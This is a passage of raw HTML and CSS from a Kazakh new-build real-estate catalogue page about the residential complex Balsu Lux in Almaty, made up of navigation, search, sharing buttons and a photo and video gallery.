#c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz">Новостройки Алматы</a></span><span class="breadcrumbs__item">ЖК Balsu Lux (Балсу Люкс)</span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">ЖК Balsu Lux(Балсу Люкс)                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                            <div class="control-panel__item ">
                                    <a href="//novostroyki-almaty.kz/zhk-balsu-lux/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-balsu-lux#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-balsu-lux#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК Balsu Lux(Балсу Люкс)</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                            <div class="control-panel__item ">
                                    <a href="//novostroyki-almaty.kz/zhk-balsu-lux/layout" class="control-panel__link">
                        <span>Планировки</span>
                    </a>
                            </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-balsu-lux#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-balsu-lux#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>

<div class="building-view building-view--index js-mfp-gallery" data-delegate="[data-desktop-gallery]">
    <div class="section section--building-view-cover ">
        <div class="section__content" style="position: relative">
            <div class="building-view__cover-holder _ms-show">
                                    <div class="building-view__cover-link pointer-none"
                         style="background-image: url('//novostroyki-almaty.kz/Media/images/complex/background/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg')">
                    </div>
                    <div class="video-play__container">
                        <a href="#" class="js-delegate-link" data-delegate-target=".js-first-element">
                            <div class="video-play">
                                <svg class="video-play__icon">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#play-button"></use>
                                </svg>
                            </div>
                        </a>
                    </div>
                            </div>
                            <div class="building-view__mobile-gallery _ms-hide">
                    <div class="slider slider--building-view-mobile-gallery js-init"
                         data-slider='building_view_mobile_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item mh-240">
                                    <a class="js-gallery-video building-view__mobile-gallery js-mfp-inline lozad _ms-hide"
                                       href="https://www.youtube.com/watch?v=BkZt-EaCAw0"
                                       data-mfp-src='#popupSlider'
                                       data-lozad="https://img.youtube.com/vi/BkZt-EaCAw0/mqdefault.jpg">
                                            <span class="video-play__container">
                                                <div class="video-play__gallery">
                                                    <svg class="video-play__icon">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#play-button"></use>
                                                    </svg>
                                                </div>
                                            </span>
                                    </a>
                                </div>
                                                                                        <div class="slider__item">
                                    <a class="building-view__mobile-gallery-img js-mfp-inline"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg"
                                       data-mfp-src='#popupSlider'>
                                        <img class="lozad"
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg"
                                             alt="ЖК Balsu Lux">
                                    </a>
                                </div>
                                                                                                                                                                    <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/126fdf3e2e57ab5a4c5e27162278a3f3.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/126fdf3e2e57ab5a4c5e27162278a3f3.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/d52b23216297366213ab4bac828d956a.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/d52b23216297366213ab4bac828d956a.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/8501c9ef937340e56416eea892ba00f3.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/8501c9ef937340e56416eea892ba00f3.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/5fb356c25011dcb94b8b168c60458311.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/5fb356c25011dcb94b8b168c60458311.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/f30d9cd8df3974429e89a843017c03a3.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/f30d9cd8df3974429e89a843017c03a3.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/1a53fe72955e0cd09cfa621eb957a015.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/1a53fe72955e0cd09cfa621eb957a015.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/9527a2a62f0dafa18df6f04b9b5253b6.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/9527a2a62f0dafa18df6f04b9b5253b6.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__mobile-gallery-img js-mfp-inline"
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/907e129a19833e71a1936076310da9f7.jpg"
                                               data-mfp-src='#popupSlider'>
                                                <img class="lozad"
                                                     src="[data-uri]"
                                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/907e129a19833e71a1936076310da9f7.jpg"
                                                     alt="ЖК Balsu Lux">
                                            </a>
                                        </div>
                                                                                                                        </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            
                <div class="_def-hide">
                                    </div>

            <div class="_sm-hide">
                            </div>

            <div class="building-view__buttons-set">
                <div class="container _flex _justify-end">
                    <div class="grid grid--spaces-ms grid--def-spaces-def _justify-end _def-justify-between _p-ms">
                        <div class="gcell gcell--auto gcell--def-6">
                            <div class="share-dropdown js-init" data-toggle='shareDropdown'>
                                <div class="share-dropdown__heading">
                                    <button class="button button--default button--block " type='button'>
                                        <span class="button__content">
                                            <i class="svgi svgi--unbox button__svgi button__svgi--left">
                                                <svg viewBox="0 0 16 18" width="16" height="18">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#unbox"></use>
                                                </svg>
                                            </i>
                                            <span class="button__text">Поделиться</span>
                                        </span>
                                    </button>
                                </div>
                                <div class="share-dropdown__body">
                                    <div class="share-dropdown__list">
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--fb button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-balsu-lux'
                                               title='Поделиться в Facebook' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--fb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 21 30" width="21" height="30">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Facebook</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vk button--sm button--no-shadow share-dropdown__button"
                                               href='https://vk.com/share.php?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-balsu-lux'
                                               title='Поделиться в Vkontakte' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vk button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 304.36 304.36" width="304.36" height="304.36">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#vk"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Vkontakte</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tw button--sm button--no-shadow share-dropdown__button"
                                               href='https://twitter.com/share?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-balsu-lux'
                                               title='Поделиться в Twitter' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tw button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 26 23" width="26" height="23">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#tw"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Twitter</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--pin button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-balsu-lux&media=https://novostroyki-almaty.kz/Media/images/complex/big/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg'
                                               title='Поделиться в Pinterest' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--pin button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 97.672 97.672" width="97.672" height="97.672">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#pin"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Pinterest</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vb button--sm button--no-shadow share-dropdown__button"
                                               href='viber://forward?text=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-balsu-lux'
                                               title='Поделиться в Viber' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 50 50" width="50" height="50"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#vb"></use></svg>
                                                    </i>
                                                    <span class="button__text">Viber</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tg button--sm button--no-shadow share-dropdown__button"
                                               href='https://t.me/share/url?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-balsu-lux'
                                               title='Поделиться в Telegram' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tg button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 32 32" width="32" height="32"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use></svg>
                                                    </i>
                                                    <span class="button__text">Telegram</span>
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell gcell--auto gcell--def-6">
                            <button class="button button--default js-init "
                                    type='button'
                                    data-favorites
                                    data-favorites-type="trigger-only"
                                    data-favorites-titles='["В избранное", "В избранном"]'
                                    data-complex-id="5910"
                            >
                                <span class="button__content">
                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                        </svg>
                                    </i>
                                    <span class="button__text">В избранное</span>
                                </span>
                            </button>
                        </div>
                        <div class="gcell gcell--12 _def-show">
                                                    </div>
                        <div class="gcell gcell--12">
                            <div class="building-view__banner-reviews _def-show">
    <div class="slider js-init slider--banner-reviews"
         data-slider='banner_reviews' data-scroll-to-element>
        <div class="slider__stage" data-slider="stage">
                    </div>
        <div class="slider__arrows" data-next="Следующий отзыв" data-prev="Предыдущий отзыв" data-slider="arrows"></div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            <div class="section section--slider section--building-view-gallery-slider _ms-show">
            <div class="section__content">
                <div class="container">
                    <div class="slider slider--building-view-gallery js-init" data-slider='building_view_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                                                                <div class="slider__item">
                                        <a class="building-view__gallery-img js-gallery-video lozad video-play__gallery-container js-first-element"
                                           href="https://www.youtube.com/watch?v=BkZt-EaCAw0"
                                           data-desktop-gallery
                                           data-mfp-src="https://www.youtube.com/watch?v=BkZt-EaCAw0"
                                           data-lozad="https://img.youtube.com/vi/BkZt-EaCAw0/mqdefault.jpg">
                                            <div class="video-play__gallery">
                                                <svg class="video-play__icon">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#play-button"></use>
                                                </svg>
                                            </div>
                                        </a>
                                    </div>
                                                                                                                        <div class="slider__item">
                                    <a class="building-view__gallery-img lozad js-first-element"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg"
                                       data-desktop-gallery
                                       data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg"
                                       data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/46da6b8f5c9331a36ddfe24e98a5e7a9.jpg"></a>
                                </div>
                                                                                                                                                                    <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/126fdf3e2e57ab5a4c5e27162278a3f3.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/126fdf3e2e57ab5a4c5e27162278a3f3.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/126fdf3e2e57ab5a4c5e27162278a3f3.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/d52b23216297366213ab4bac828d956a.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/d52b23216297366213ab4bac828d956a.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/d52b23216297366213ab4bac828d956a.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/8501c9ef937340e56416eea892ba00f3.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/8501c9ef937340e56416eea892ba00f3.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/8501c9ef937340e56416eea892ba00f3.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/5fb356c25011dcb94b8b168c60458311.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/5fb356c25011dcb94b8b168c60458311.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/5fb356c25011dcb94b8b168c60458311.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/f30d9cd8df3974429e89a843017c03a3.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/f30d9cd8df3974429e89a843017c03a3.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/f30d9cd8df3974429e89a843017c03a3.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/1a53fe72955e0cd09cfa621eb957a015.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/1a53fe72955e0cd09cfa621eb957a015.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/1a53fe72955e0cd09cfa621eb957a015.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/9527a2a62f0dafa18df6f04b9b5253b6.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/9527a2a62f0dafa18df6f04b9b5253b6.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/9527a2a62f0dafa18df6f04b9b5253b6.jpg"></a>
                                                                                    </div>
                                                                                                                                                <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/907e129a19833e71a1936076310da9f7.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/907e129a19833e71a1936076310da9f7.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/907e129a19833e71a1936076310da9f7.jpg"></a>
                                                                                    </div>
                                                                                                                        </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="_hide">
            <div id="popupSlider" class="popup popup--slider _mlr-auto">
                <div class="popup-slider js-init" data-popup-slider data-slider='gallery'>
                    <div class="popup-slider__stage" data-slider="stage">
                                                                                    <div class="popup-slider__item _ptb-mg">
                                    <div class="popup-slider__video-wrapper">
                                        <iframe class="popup-slider__video" src="https://www.youtube.com/embed/BkZt-EaCAw0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                                    </div>
                                    <div class="popup-slider__counter">
                                        <span data-current></span>/<span data-total></span>
                                    </div>
                                </div>
                                                                                                        <div class="popup-slider__item">
                                <img class="lozad "
                                     src="[data-uri]"
